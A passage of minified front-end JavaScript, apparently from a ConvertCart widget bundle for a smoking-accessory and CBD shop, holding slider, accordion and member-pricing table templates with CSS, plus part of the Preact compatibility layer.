15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var 